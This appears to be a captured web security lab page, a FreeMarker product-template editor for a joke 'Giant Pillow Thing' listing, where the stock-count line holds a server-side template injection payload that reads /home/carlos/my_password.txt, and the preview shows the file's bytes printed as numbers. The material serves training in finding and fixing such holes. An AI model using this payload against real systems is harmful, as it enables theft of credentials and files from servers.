 Home | My account
Template:
<p>Giant Pillow Thing - Because, why not?</p>
<p>Have you ever been sat at home or in the office and thought, I'd much rather sit in something
that a team of Gurkha guides couldn't find me in? Well, look no further than this enormous,
luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is
the perfect product to lounge in comfort in front of the TV on, have a family reunion in, or land on
after jumping out of a plane.</p>
<p>Hurry! Only
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/
home/carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")} left of
${product.name} at ${product.price}.</p>
Preview Save
<p>Giant Pillow Thing - Because, why not?</p> <p>Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of
Gurkha guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living
rooms. Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV
on, have a family reunion in, or land on after jumping out of a plane.</p> <p>Hurry! Only 111 111 54 121 102 104 55 118 121 116 102 97 112 49 100 57 97 121
107 51 left of Giant Pillow Thing at $57.53.</p>